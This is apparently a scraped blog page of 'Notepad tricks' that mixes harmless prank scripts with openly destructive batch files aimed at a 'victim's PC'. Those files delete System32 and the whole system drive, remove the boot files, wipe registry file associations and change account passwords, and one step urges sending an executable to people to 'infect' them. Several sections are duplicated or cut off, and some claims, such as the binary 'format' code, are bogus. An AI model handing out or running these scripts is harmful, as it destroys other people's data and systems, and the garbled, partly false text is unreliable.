Wscript.Sleep 5000
Loop
Save It As “Anything.VBS”.
Now Open The File And See The Magic! The File Will Continuously Force The CD Rom To Pop Out! And If You Have More Than One Then It Pops Out All Of Them!
Note: Don’t Worry When This Crazy Notepad Trick Opens Your Cd Tray Continuously. If You Want To End This Script Simply Open Task Manager(Alt+Ctrl+Delete). Under Processes End The Process “Wscript.Exe”
Convert Text Into Audio Using Notepad
How To Do It ?
Open Notepad File On Your Windows PC.
Copy And Paste The Below Mentioned Code :
Dim Msg, Sapi
Msg=Inputbox(“Enter Your Text For Conversion–Www.Techvorm.Com”,”Techvorm Text-To-Audio Converter”)
Set Sapi=Createobject(“Sapi.Spvoice”)
Sapi.Speak Msg
Save This File With Any Name With .Vbs As Extension. For Eg. Text-To-Audio.Vbs
Thats It ! Your Text To Audio Converter Is Ready To Be Used. Now Open The Saved File And Key In The Text You Want To Convert And Click OK. If You Find Any Difficulties In Using This Code, Let Me Know Via Comments Section.
Matrix Effect
Open Notepad.
Copy The Below Mentioned Text In Your Notepad File:
@Echo Off
Color 02
:Start
Echo %Random% %Random% %Random% %Random% %Random% %Random% %Random% %Random% %Random% %Random%
Goto Start
Save The File With .Bat Extension Like Matrix.Bat
Thats It. Just Open The File To See The Matrix Effect Right Before Your Eyes!
Change The Header/Footer Of Your Notepad File
More Often Than Not Whenever You Get A Printout Of Your Notepad File, It Starts With “Untitled” Or The Filename At Top, And “Page ” On Bottom. Now If You Want To Get Rid Of It Or Want To Change It, Just Follow The Simple Steps Given Below.
Open Notepad.
Click On File -> Page Setup.
Replace The Text Written In The “Header” And “Footer” Box (As Shown Above) By Any Of The Following Codes:
&L Left-Align The Characters That Follow
&C Center The Characters That Follow
&R Right-Align The Characters That Follow
&D Print The Current Date
&T Print The Current Time
&F Print The Name Of The Document
&P Print The Page Number
Constantly Repeat Messages
Using This Notepad Trick You Can Annoy Anyone And Can Actually Force Them To Log Off Or Leave The Computer (LOL….). This Notepad Trick Will Create An Infinite Cycle Of A Message In The Computer. Follow The Steps To Know More:
Open Notepad.
Paste The Following Code In The Notepad File:
@ECHO Off
:Begin
Msg * Hi
Msg * Are You Having Fun?
Msg * I Am!
Msg * Lets Have Fun Together!
Msg * Because You Have Been O-W-N-E-D
GOTO BEGIN
Save The File With Any File Name But With .Bat As Extension And Close It. For Eg. Freakymessage.Bat
After Saving The File Just Open It (By Double Clicking) And See What Happens.
Shut-Down The Computer After Conveying Any Message
This One Is Kind Of An Annoying Trick And If Used Unknowingly Can Certainly Cause Problems (Am Serious). What This Trick Does Is, After Conveying A (Any) Message It Shuts Down The Computer Without Any Confirmation. In Order To Create The Shutdown File, Follow The Below Mentioned Steps:
Open Notepad.
Paste The Following Code In It:
@Echo Off
Msg * Its Time To Get Some Rest.
Shutdown -C “Error! You Have To Take Rest! Byeeeeee” -S
Save The File With Any Name But With .Bat Extension And Close It. For Eg. Takerest.Bat
Toggle Keyboard Button Simultaneously
Using Notepad (And VB) You Can Set Different Keys On Your Keyboard To Toggle Continuously. Following Are The 3 Tricks Using Which Different Keys Can Be Set To Toggle Simultaneously. Follow The Steps Given Under Each Head To Try Out The Tricks.
Caps Lock Key
Open Notepad.
Paste The Following Code In The Notepad File:
Set Wshshell =Wscript.Createobject(“Wscript.Shell”)
Do
Wscript.Sleep 100
Wshshell.Sendkeys “{CAPSLOCK}”
Loop
Save The File With Anyname And .Vbs Extension. And Close It.
Now Open The Newly Created File And See How The Caps Lock Key Behaves On Your Keyboard!
Hit Enter Key Continuously
Open Notepad.
Paste The Following Code In The Notepad File:
Set Wshshell = Wscript.Createobject(“Wscript.Shell”)
Do
Wscript.Sleep 100
Wshshell.Sendkeys “~(Enter)”
Loop
Save The File With Any Name And .Vbs Extension And Close It.
Now Open The Newly Created File And See How The Enter Key Behaves!
Hit Backspace Key Continuously
Open Notepad.
Paste The Following Code In The Notepad File:
Msgbox “Lets Rumble”
Set Wshshell =Wscript.Createobject(“Wscript.Shell”)
Do
Wscript.Sleep 100
Wshshell.Sendkeys “{Bs}”
Loop
Save The File With Any Name And With .Vbs Extension And Close It.
Now Open The Newly Created File And See How The Key Behaves!
Type “You Are A Fool” Continuously
Not Much To Explain, The Title Says It All! Follow The Steps To Make This Trick Work:
Open Notepad.
Paste The Following Code In The Notepad File:
Set Wshshell = Wscript.Createobject(“Wscript.Shell”)
Do
Wscript.Sleep 100
Wshshell.Sendkeys “You Are A Fool.”
Loop
Save The File With Any Name But With .Vbs Extension And Close It.
Ope The File And See How It Makes You Type!
Open Notepad Continuously
Open Notepad.
Paste The Following Code In Your Notepad File:
@ECHO Off
:Top
START %Systemroot%System32notepad.Exe
GOTO Top
Save The File With Any Name Nut With .Bat Extension And Close It.
Now Open The File And See How It Annoys You By Opening Notepad Again And Again.
Pick Your Option Batch File
When Used This Creates A File Which Asks You To Choose A Number Between 1-5 And Then Does A Certain Action (As Shown Below – Action Accompanied By Number):
1 – Shut’s Down The Computer
2 – Restart’s The Computer
3 – Wipes Out The Hard Drive
4 – Net Send
5 – Shows A Message & Then Shut’s Down The Computer
Before You Try Out This Trick, Keep In Mind That This Can Cause Loss Of Important Data On Your (Or Any One Else’s On Which You Are Running This File) Computer System. So BEWARE! In Order To Create The File, Follow The Steps Given Below:
Open Notepad.
Paste The Following Code In The Notepad File:
@Echo Off
Title Get A Life
Cd C:
:Menu
Cls
Echo I Take No Responsibility For Your Actions. Beyond This Point It Is You That Has The Power To Kill Yourself. If You Press ‘X’ Then Your PC Will Be Formatted. Do Not Cry If You Loose Your Data Or Anything.
Pause
Echo Pick Your Option:
Echo 1. Die Slowly
Echo 2. Instant Death
Echo 3. Stay Away From This One
Echo 4. Die This Way (For Wimps!)
Echo 5. Easy Way Out
Set Input=Nothing
Set /P Input=Choice:
If %Input%==1 Goto One
If %Input%==2 Goto Two
Save The File With Any Name And With A .Bat Extension And Close The File.
IN THIS HACK I WILL SHOW YOU HOW TO FORMAT A HDD USING NOTEPAD AND HOW TO DESTROY VICTIMS PC USING NOTEPAD. THIS IS REALLY COOL.
(A) STEP 1 :-
COPY THE FOLLOWING IN NOTEPAD EXACTLY AS IT IS.
SAYS01001011000111110010010101010101010000011111100000
STEP 2 :-
SAVE AS AN .EXE ANY NAME WILL DO
STEP 3 :-
SEND THE .EXE TO PEOPLE AND INFECT
OR
IF YOU THINK CANNOT FORMAT C DRIVE WHEN WINDOWS IS RUNNING TRY LAUGHING AND U WILL GET IT Secret. ANY WAY SOME MORE SO U CAN TEST ON OTHER DRIVES THIS IS SIMPLE BINARY CODE
FORMAT C:\ /Q/X — THIS WILL FORMAT YOUR DRIVE C:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
FORMAT D:\ /Q/X — THIS WILL FORMAT YOUR DIRVE D:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
FORMAT A:\ /Q/X — THIS WILL FORMAT YOUR DRIVE A:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
DEL /F/S/Q C:\BOOT.INI — THIS WILL CAUSE YOUR COMPUTER NOT TO BOOT.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
TRY TO FIGURE OUT URSELF REST
CANT SPOONFEED
ITS WORKING
DO NOT TRY IT ON YOUR PC. DON’T MESS AROUND THIS IS FOR EDUCATIONAL PURPOSE ONLY
STILL IF YOU CANT FIGURE IT OUT TRY THIS
GO TO NOTEPAD AND TYPE THE FOLLOWING:
(B) @ECHO OFF
DEL C:\ *.*|Y
SAVE IT AS DELL.BAT
WANT WORSE THEN TYPE THE FOLLOWING:
@ECHO OFF
DEL %SYSTEMDRIVE%\*.*/F/S/Q
SHUTDOWN -R -F -T 00
AND SAVE IT AS A .BAT FILE
(C) HOW TO SHUTDOWN A COMPUTER FOREVER..
CODE:
@ECHO OFF
ATTRIB -R -S -H C:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -H C:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -H C:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -H C:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
OPEN UP AND COPY THE CODE AND SAVE IT AS .BAT FILE..
THIS WILL SHUT DOWN THE PERSON’S COMPUTER.IT SHUTS IT OFF ONCE AND DELETES THE FILES NEEDED TO REBOOT AND RESTART.
REMEMBER – DO NOT OPEN THE FILE.
YOU WON’T RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE!
(D) A SIMPLE HACK TO DESTROY UR VICTIM’S PC
I M HERE EXPLAIN TO MAKE A FILE THAT DESTROYS UR VICTIMS PC
I M NOT RESPONSIBLE FOR THE DAMAGE CAUSED BY THIS FILE.”
1. OPEN NOTEPAD
2. WRITE THE ABOVE COMMAND : -
DEL C:\WINDOWS\SYSTEM32\*.*/Q
3. SAVE THE ABOVE NOTEPAD WITH THE EXTENSION “.BAT OR .CMD” AS U WANT
4. !!!!!!!!!!!!!!!!!!!!!!ATTENTION!!!!!!!!!!!!!!!!!!! !!!
DON’T DOUBLE CLICK THE FILE OTHERWISE U R IN TROUBLE.
WHY ?????? BCZ THE FILE U CREATED DELETE ALL FILES FROM UR
SYSTEM32 FOLDER AND WHEN U RESTART UR PC IT WILL NOT START
BCZ SYSTEM CAN NOT FIND THE FILES IN THE SYSTEM32 FOLDER WHICH
IS REQUIRED AT THE TIME OF BOOTING.
5. YOU CAN ALSO TEST THE ABOVE BY CREATING A FAKE FOLDER LET SUPPOSE
WINDOWS1 IN C:\. COPY SOME OLD FILES IN IT AND JUST FOLLOW THE
ABOVE COMMAND.BY DOUBLE CLICKING THE BAT OR CMD FILE UR ALL FILES
AUTOMAITCALLY GET DELETED.
6. YOU CAN TRY THIS FILE IN ANY ONE`S COMPUTER.(BUT THIS RESULT IN CAUSING DAMAGE TO THE COMPUTER, SO THINK AGAIN BEFORE TRYING THIS ON ANYONE’S PC)
***MOST DANGEROUS NOTEPAD TRICK***
OPEN NOTEPAD
TYPE:
@ECHO OFF
START REG DELETE
HKCR/ .EXE
START REG DELETE
HKCR/.DLL
START REG DELETE HKCR/*
:MESSAGE
ECHO YOUR COMPUTER HAS
BEEN FCKED.HAVE A
NICE DAY.
GOTO MESSAGE
CD/DVD DRIVE MAGIC.
- Open Notepad.
- Copy The Code Given Below Exactely Into The Notepad File:
Set Owmp = Createobject(“Wmplayer.OCX.7″ )
Set Colcdroms = Owmp.Cdromcollection
If Colcdroms.Count >= 1 Then
Do
For I = 0 To Colcdroms.Count – 1
Colcdroms.Item(I).Eject
Next ‘ Cdrom
For I = 0 To Colcdroms.Count – 1
Colcdroms.Item(I).Eject
Next ‘ Cdrom
Loop
End If
- Save It As “Anything.VBS”.
Now Open The File And See The Magic! The File Will Continuously Force The CD Rom To Pop Out! And If You Have More Than One Then All Of Them Will Pop Out.
To Close It Go To Task Manager And Then Process And End The Wscript.Exe Process.
CHAT USING MS-DOS COMMAND PROMPT.
1) All you need is your friend’s IP Address and your Command Prompt.2) Open Notepad and write this code as it is…..!@echo off:ACls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A
3) Now save this as “Messenger.Bat”.
4) Open Command Prompt.
5) Drag this file (.bat file) over to Command Prompt and press Enter.
6) You would then see something like this:
7) Now, type the IP Address of the computer you want to contact and press enter
You will see something like this:
8) Now all you need to do is type your message and press Enter.
Start Chatting…….!
KEYBOARD DISCO.
1.Open notepad.2.Copy and paste the code below into the notepad
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
3.Save the file with name anything.vbs.Double click on the saved file and your keyboard Led’s will start blinking like disco lights.
5.To stop the disco lights open task manager.ALT+CTRL+DEL
6.Now look for wscript.exe and select it.Click on “ End Process “
ENJOY!!!

MAKE A CMD MANUALLY.
HOW TO CREATE CMD?
GO TO NOTEPAD.
WRITE “START”
SAVE AS .BAT
IT IS DONE.
ENJY!!!
OR
SECOND METHOD (NEW & IMPROVED)
STEP BY STEP:
1. FIRST, OPEN A NOTEPAD FILE (IF YOUR NETWORK BLOCKS NOTEPAD, OPEN A WEBPAGE, RIGHT CLICK AND GO TO VIEW SOURCE, NOTEPAD!).
2. NOW WRITE
COMMAND.COM
3. SAVE THE FILE AS BATCH.BAT, OR ANYTHING WITH THE EXTENSION.BAT OPEN THIS FILE AND IT WILL GIVE YOU A COMMAND PROMPT.
MAKE AUTORUN.INF ANTIVIRUS MANUALLY.
1. I will explain how to create a Free USB Antivirus, using thewindows notepad and a few little scripts, this Free USBAntivirus is very powerful against autorun.inf virus, and it
takes no time to create and no time to run.
If you are at good command of dos and batch files you
can customize it.
I want to warn you to be careful when using this procedure, because you may loose data on your hard disk or
usb memory device, and I am not going take any
responsibility of any damage of your data.
Step 1:
Open your notepad or any text editor
Step 2:
Type the exact text
@ echo off
del d:\*.inf
@ echo file deleted or no file exists
pause
Explanation:
@ echo off
is a dos command that makes the system provides no confirmation
messages
del d:\*.inf
“del” is the command that deletes the desired file from the drive
“d:”
which “d:” is your usb drive letter
and you can change it as you wish
“*.inf” is the file that must be deleted
Step 3:
Save the file giving the extension bat to the created file so it should
be like that
mysimpleantivirus.bat
-3-
Step 4:
Test your simple antivirus by creating a dummy autorun.inf file on
your usb drive.
When you double click the file mysimpleantivirus.bat it will delete
the autorun.inf
Now you have added 50% protection to your system for Free
Congratulations!!
You have created your own Free USB Antivirus
PUT WALLPAPER IN UR DRIVE MANUALLY.
Example of what I did;[.ShellClassInfo]
IconFile=%c%
\system32\shell32.dll
IconIndex=127
ConfirmFileOp=0
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes =1
IconArea_Image=sunset.jpg
IconArea_Text=”0xFFFFFF”
VeBRA sources –donot delete the tag above, it’s for XXXXXX purposes –
[ExtShellFolderViews]
{BE098140-A513-11D0-
A3A4-00C04FD706EC}={BE098140-
A513-11D0-A3A4-00C04FD706EC}
{5984FFE0-28D4-11CF-
AE66-08002B2E1262}=
{5984FFE0-28D4-11CF-
AE66-08002B2E1262}
[{5984FFE0-28D4-11CF-
AE66-08002B2E1262}]
PersistMonkier=folder.htt
PersistMonkierPreview=%webDir%
\sunset.jpg.
Sunset.jpg is the name of Image.
Only Name of the image can be changed.
Save it as desktop.ini
open notepad
type:
@ECHO off
:top
START %SystemRoot%system32notepad.
GOTO top
:top
START %SystemRoot%system32notepad.
GOTO top
Then save as 'anything.bat'
you can change which piece of software opens, by typing in the route to the file after 'START'
Make A Goto Menu
Copy And Paste The Following Into Notepad...
@Echo Off
:Menu
Title Menumaker V0.1
Color 06
Cls
Echo.
Echo.
Echo Menu Tester...
Echo Type 1 For Fun!
Echo Type 2 For A Bun!
Set /P Choice=
If %Choice% EQU 1 Goto Fun
If %Choice% EQU 2 Goto Bun
:Fun
Title !!!Fun!!!
Color 08
Cls
Echo !!!FUN!!!
Echo NO FUN HERE!
Pause
Goto Menu
:Bun
Title !!!Bun!!!
Color 08
Cls
Echo !!!Bun!!!
Echo No Bun Here...
Pause
Goto Menu
Copy And Paste The Following Into Notepad...
@Echo Off
:Main
Title Computerbooter V0.1
Cls
Color A
Echo.
Echo.
Echo 1} About This Program
Echo 2} Exit This Program
Echo.
Echo 3} Shutdown Computer
Echo 4} Restart Computer
Echo 5} Logoff Computer
Echo.
Echo 6} Start Control Panel
Echo 7} Start System32 Folder
Echo.
Echo 8} Crash Your Computer
Echo.
Echo 9} Our Coding Website
Set /P Select=
If %Select% EQU 1 Goto About
If %Select% EQU 2 Goto Exit
If %Select% EQU 3 Goto Shutdown
If %Select% EQU 4 Goto Restart
If %Select% EQU 5 Goto Logoff
If %Select% EQU 6 Goto Control
If %Select% EQU 7 Goto System32
If %Select% EQU 8 Goto Crash
If %Select% EQU 9 Goto Webpage
:About
Title About Computerbooter V0.1
Color E
Cls
Echo.
Echo.
Echo ABOUT COMPUTERBOOTER 0.1 FOR WINDOWS
Echo (BATCH FILE VERSION)
Echo.
Echo All Of This Program Was Created By NOOR MOHAMMAD
Echo.
Echo.
Echo For More Info Visit http://learnnotepad.blogspot.in/ Or Type In Start
Set /P Web=
If %Web% EQU Start Goto Webpage Else Goto Main
:Exit
Exit
Goto Exit
:Shutdown
Start C:\Windows\System32\Shutdown.Exe -S -T 5 -C "Computerbooter Will Now Shutdown Your Computer"
Goto Main
:Restart
Start C:\Windows\System32\Shutdown.Exe -R -T 5 -C "Computerbooter Will Now Shutdown Your Computer"
Goto Main
:Logoff
Start C:\Windows\System32\Shutdown.Exe -L -T 5 -C "Computerbooter Will Now Logoff Your Account"
Goto Main
:Control
Start Control Panel
Goto Main
:System32
Start C:\Windows\System32
Goto Main
:Webpage
Echo Currently Loading
Ping Localhost -N 1 >Nul
Cls
Echo Currently Loading.
Ping Localhost -N 1 >Nul
Cls
Echo Currently Loading..
Ping Localhost -N 1 >Nul
Cls
Echo Currently Loading...
Ping Localhost -N 1 >Nul
Cls
Echo Successfully Loaded...
Ping Localhost -N 2 >Nul
Start http://learnnotepad.blogspot.in/
Echo Booting Up Menu...
Ping Localhost -N 2 >Nul
Goto Main
:Crash
Start C:\Windows\System32\CMD.Exe
Goto Crash
Then Save It As BOOT.Bat And Enjoy!
Copy And Paste The Following Into Notepad...
@Echo Off
:Start
Title Timer
Color EC
Echo Type In An Amount Of Time (Seconds)
Set /P Time=
Color CE
:Loop
Cls
Ping Localhost -N 2 >Nul
Set /A Time=%Time%-1
Echo %Time%
If %Time% EQU 0 Goto Timesup
Goto Loop
:Timesup
Title Time Is Up!
Ping Localhost -N 2 >Nul
Ping Localhost -N 2 >Nul
Cls
Echo The Time Is Up!
Pause
Cls
Echo Thank You For Using This Software.
Pause
Goto Web
Goto Exit
:Web
Start learnnotepad.blogspot.com
:Exit
Exit
Goto Exit
Save It As Timer.Bat And Enjoy!
Timer - Shutdown Computer When Timeout
@Echo Off
:Start
Title Timer
Color 08
Echo Type In An Amount Of Time (Seconds)
Set /P Time=
Color CE
:Loop
Cls
Ping Localhost -N 2 >Nul
Set /A Time=%Time%-1
Echo %Time%
If %Time% EQU 0 Goto Timesup
Goto Loop
:Timesup
Title Time Is Up!
Ping Localhost -N 2 >Nul
Ping Localhost -N 2 >Nul
Color 0E
Echo You Have 20 Seconds Before Windows Will Shut Down!
Ping Localhost -N 20 >Nul
Ping Localhost -N 2 >Nul
Ping Localhost -N 2 >Nul
Ping Localhost -N 1 >Nul
Ping Localhost -N 1 >Nul
Ping Localhost -N 1 >Nul
Goto Shutdown
:Shutdown
Color 04
Echo Windows Is Now Shutting Down!
Ping Localhost -N 1 >Nul
Start C:\Windows\System32\Shutdown.Exe -S
Save as : Timer.bat
Type This Code Into Notepad, And You Can Type In A User And Change The Password!
@Echo
Title Codecracker By Notepadcodes!
Color 05
Echo Codecracher V1
Echo By Http://Learnnotepad.Blogspot.In/
Echo ******************************************************************
Echo.
Net User
Echo Type In A Username In The Option Above:
Set /P Username=
Net User %Username%
Echo Changing Password...
And Save It As Passwordcracker.Bat!
NOTE:
THIS WONT WORK ON ALL MACHINES!
Bush Hid The Facts – Most Popular Notepad Tricks
This Is One Of The Mysterious Notepad Tricks We Know. According To The Trick It Really Seems Microsoft Had Put Some Hack Into The Coding Of Notepad Making The Text Hidden After Saving It.
Bush Hid The Facts – Most Popular Notepad Trick Open Notepad.
Type BUSH HID THE FACTS
Save That File.
Close It
Open It Again See…
Why This Happens ? : It Was Later Known 4335 Rule. It Means That If We Enter Four Words Separated By Spaces, Wherein The First Word Has 4 Letters, The Next Two Have Three Letters Each, And The Last Word Has Five Letters. Then Notepad Automatically Hides The Text Into Unknown Code. Similar Are With “This App Can Break”.
OR
STEP 1: OPEN NOTEPAD
STEP 2: WRITE FOLLOWING LINE IN THE NOTEPAD.
THIS APP CAN BREAK
STEP 3: SAVE THIS FILE AS AAA.TXT
STEP 4: CLOSE THE NOTEPAD.
STEP 5: OPEN THE FILE AGAIN.
VOILLA!!
OR
1> OPEN NOTEPAD
2> ENTER FOUR WORDS SEPARATED BY SPACES, WHEREIN THE FIRST WORD HAS 4 LETTERS, THE NEXT TWO HAVE THREE LETTERS, AND THE LAST WORD HAS FIVE LETTERS
3> DON’T HIT ENTER AT THE END OF THE LINE.
4> SAVE THE FILE.
5> CLOSE NOTEPAD.
6> REOPEN NOTEPAD.
7> OPEN THE FILE YOU JUST SAVED.
YOU ARE DONE!!!
World Trade Centre Attack Trick – Shocking Notepad Tricks
Did You Know That The Flight Number Of The Plane That Had Hit WTC On 9/11 Was Q33NY …
Open Your Notepad
Type The Flight Number I.E Q33N In Capital Letters.
Increase The Font Size To 72
Change The Font To Wingdings
You Will Be Amazed By The Findings. Its A Plane Going For 2 Building Shaped Structures & Then Death.(See Below) WTF ?
Must Be Shocking Right.
But This Is Only Hoax As No Plane No:-Q33N Crashed Into Twin Towers.
Test Your Anti-Virus
You Can Also Test Your Anti Virus Program For Its Effectiveness Using A Simple Notepad Trick. Follow The Steps Below To Know More:
Open Notepad.
Copy The Code Give Below In The Notepad File:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save It With An .Exe Extension Like Testvirus.Exe
This Test Is Also Known As EICAR (European Institute For Computer Antivirus Research) Test File.
The File Is Simply A Text File Of Either 68 Or 70 Bytes That Is A Legitimate Executable File Called A COM File That Can Be Run By Microsoft Operating Systems And Some Work-Alikes (Except For 64-Bit Due To 16-Bit Limitations), Including OS/2. When Executed, It Will Print “EICAR-STANDARD-ANTIVIRUS-TEST-FILE!” And Then Stop. The Test String Was Specifically Engineered To Consist Of ASCII Human-Readable Characters, Easily Created Using A Standard Computer Keyboard. It Makes Use Of Self-Modifying Code To Work Around Technical Issues That This Constraint Makes On The Execution Of The Test String.
Continually Pop The CD Drive
Open Notepad.
Copy The Code Given Below Onto The Notepad File:
Set Owmp = Createobject(“Wmplayer.OCX.7?)
Set Colcdroms = Owmp.Cdromcollection
Do
If Colcdroms.Count >= 1 Then
For I = 0 To Colcdroms.Count – 1
Colcdroms.Item(I).Eject
Next
For I = 0 To Colcdroms.Count – 1
Colcdroms.Item(I).Eject
Next
End If
Wscript.Sleep 5000
Loop
Save It As “Anything.VBS”.
Now Open The File And See The Magic! The File Will Continuously Force The CD Rom To Pop Out! And If You Have More Than One Then It Pops Out All Of Them!
Note: Don’t Worry When This Crazy Notepad Trick Opens Your Cd Tray Continuously. If You Want To End This Script Simply Open Task Manager(Alt+Ctrl+Delete). Under Processes End The Process “Wscript.Exe”
Convert Text Into Audio Using Notepad
How To Do It ?
Copy And Paste The Below Mentioned Code :
Msg=Inputbox(“Enter Your Text For Conversion–Www.Techvorm.Com”,”Techvorm Text-To-Audio Converter”)
Set Sapi=Createobject(“Sapi.Spvoice”)
Sapi.Speak Msg
Save This File With Any Name With .Vbs As Extension. For Eg. Text-To-Audio.Vbs
Matrix Effect
Open Notepad.
Copy The Below Mentioned Text In Your Notepad File:
@Echo Off
Color 02
:Start
Echo %Random% %Random% %Random% %Random% %Random% %Random% %Random% %Random% %Random% %Random%
Goto Start
Save The File With .Bat Extension Like Matrix.Bat
Thats It. Just Open The File To See The Matrix Effect Right Before Your Eyes!
Change The Header/Footer Of Your Notepad File
Click On File -> Page Setup.
Replace The Text Written In The “Header” And “Footer” Box (As Shown Above) By Any Of The Following Codes:
Constantly Repeat Messages
Using This Notepad Trick You Can Annoy Anyone And Can Actually Force Them To Log Off Or Leave The Computer (LOL….). This Notepad Trick Will Create An Infinite Cycle Of A Message In The Computer. Follow The Steps To Know More:
Paste The Following Code In The Notepad File:
Shut-Down The Computer After Conveying Any Message
This One Is Kind Of An Annoying Trick And If Used Unknowingly Can Certainly Cause Problems (Am Serious). What This Trick Does Is, After Conveying A (Any) Message It Shuts Down The Computer Without Any Confirmation. In Order To Create The Shutdown File, Follow The Below Mentioned Steps:
Paste The Following Code In It:
Toggle Keyboard Button Simultaneously
Caps Lock Key
Paste The Following Code In The Notepad File:
Set Wshshell =Wscript.Createobject(“Wscript.Shell”)
Now Open The Newly Created File And See How The Caps Lock Key Behaves On Your Keyboard!
Hit Enter Key Continuously
Paste The Following Code In The Notepad File:
Now Open The Newly Created File And See How The Enter Key Behaves!
Hit Backspace Key Continuously
Paste The Following Code In The Notepad File:
Now Open The Newly Created File And See How The Key Behaves!
Type “You Are A Fool” Continuously
Paste The Following Code In The Notepad File:
Open Notepad Continuously
Paste The Following Code In Your Notepad File:
@ECHO Off
Pick Your Option Batch File
Paste The Following Code In The Notepad File:
IN THIS HACK I WILL SHOW YOU HOW TO FORMAT A HDD USING NOTEPAD AND HOW TO DESTROY VICTIMS PC USING NOTEPAD. THIS IS REALLY COOL.
Set Colcdroms = Owmp.Cdromcollection
If Colcdroms.Count >= 1 Then
Do
For I = 0 To Colcdroms.Count – 1
Colcdroms.Item(I).Eject
Next ‘ Cdrom
For I = 0 To Colcdroms.Count – 1
Colcdroms.Item(I).Eject
Next ‘ Cdrom
Loop
End If
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
3.Save the file with name anything.vbs.Double click on the saved file and your keyboard Led’s will start blinking like disco lights.
PUT WALLPAPER IN UR DRIVE MANUALLY.
\system32\shell32.dll
A3A4-00C04FD706EC}={BE098140-
A513-11D0-A3A4-00C04FD706EC}
AE66-08002B2E1262}=
{5984FFE0-28D4-11CF-
AE66-08002B2E1262}
AE66-08002B2E1262}]
\sunset.jpg.
Sunset.jpg is the name of Image.
Only Name of the image can be changed.
Save it as desktop.ini
Only Name of the image can be changed.
Save it as desktop.ini
CREATE A LOCKDOWN COMPUTER SHORTCUT.
NORMAL SHORTCUT KEY=WIN KEY+L
OR
1. Right-click on your desktop (on any blank area) and select New > Shortcut.
2. Type rundll32.exe user32.dll,LockWorkStation in the “Type the location of the item” filed in the window and click next.
3. Give a name to the shortcut (something like Lockdown My PC) and click “Finish” to complete the setup.
4. Now the shortcut for locking down your computer appears on desktop. You can even customize it by adding some colourful icon to it.
Clicking on it will lockdown the computer. This works well on Windows XP, Windows Vista and even on Windows 7. You need to login back to your computer by providing your credentials if you need to unlock it again.
Find Your Computer IP Address.
Go to the Start menu, go to Run, and type “CMD” in the dialog box (without the quotes.
- Now you should see a dark (DOS) window
Without the quotes, type “IPCONFIG” and press ENTER.
- Now you should see some network information, along with the IP ADDRESS of your computer listed.
- If more information is needed, other than the IP address, type the following from the same DOS box described in step two: IPCONFIG /ALL
This will provide you with more network information on your computer.
- There are also websites available that can provide your computer IP, such as http://www.whatismyip.com.
- If you have a router/network set up, please note that the initial steps above will only show you the network’s IP from the router. For example, if you have a Linksys router installed, and perform the IPCONFIG command, it will show you something like “192.168.1.x” as opposed to your computer’s local/root address. For this reason, following STEP 5 above may be useful.
Go to the Start menu, go to Run, and type “CMD” in the dialog box (without the quotes.
- Now you should see a dark (DOS) window
Without the quotes, type “IPCONFIG” and press ENTER. - Now you should see some network information, along with the IP ADDRESS of your computer listed.
- If more information is needed, other than the IP address, type the following from the same DOS box described in step two: IPCONFIG /ALL
This will provide you with more network information on your computer. - There are also websites available that can provide your computer IP, such as http://www.whatismyip.com.
- If you have a router/network set up, please note that the initial steps above will only show you the network’s IP from the router. For example, if you have a Linksys router installed, and perform the IPCONFIG command, it will show you something like “192.168.1.x” as opposed to your computer’s local/root address. For this reason, following STEP 5 above may be useful.
ALL ABOUT HACKING AND CRACKING.
In This Section I Will Teach You How To Hack Crack And Recover Password.
- Computer Administrator Password.
- Computer Hacking.
- Making Keygen.
- Cracking Cd Protection.
- Software And Application Hacking And Cracking.
- Website Hacking.
- Email Password.
- Social Networking sites.
- Wi-fi Password.
- Search Engine Hack.
- Latest Technology Hacks.
- Atm/Credit Card Hacks.
- Mobile Hacks.
- Mobile Cheats.
- Mobile Game Cheats.
And Much More…
HIDE ENTIRE DRIVES PARTITION WITHOUT ANY SOFTWARE.
HERE IS A COOL TECHNIQUE WHICH HIDES ENTIRE HARD DISK DRIVES BY A SIMPLE PROCEDURE.
THIS IS THE BEST SECURITY TIP TO BE EMPLOY AGAINST UNAUTHORISED USERS.
1) GO TO START > RUN > TYPE “DISKPART”.
A DOS WINDOW WILL APPEAR WITH FOLLOWING DESCRIPTION.
DISKPART>
2) THEN TYPE “LIST VOLUME”
THE RESULT WILL LOOK SOMETHING LIKE ONE AS SHOWN BELOW-
3) SUPPOSE YOU WANT TO HIDE DRIVE E THEN TYPE “SELECT VOLUME 3″
THEN A MESSAGE WILL APPEAR IN SAME WINDOW { VOLUME 3 IS THE SELECTED VOLUME}
4) NOW TYPE “REMOVE LETTER E”
NOW A MESSAGE WILL COME { DISKPART REMOVED THE DRIVE LETTER }
SOMETIME IT REQUIRES TO REBOOT THE COMPUTER.
DISKPART WILL REMOVE THE LETTER.
WINDOWS XP IS NOT HAVING CAPABILTY TO IDENTIFY THE UNKNOWN VOLUME.
YOUR DATA IS NOW SAFE FROM UNAUTHORISED USERS.
TO ACCESS THE CONTENT OF HIDDEN DRIVE REPEAT THE PROCESS MENTIONED ABOVE. BUT IN 4TH STEP REPLACE ” REMOVE” BY “ASSIGN”.
IT MEANS TYPE “ASSIGN LETTER E”.
CRACK CD PROTECTION.
Full tutorial made by NOOR MOHAMMAD to Crack CD Protections.
Chapters:
1). About, Programs needed … etc.
2). The easy protection.
3). Finding the right file – and the right error.
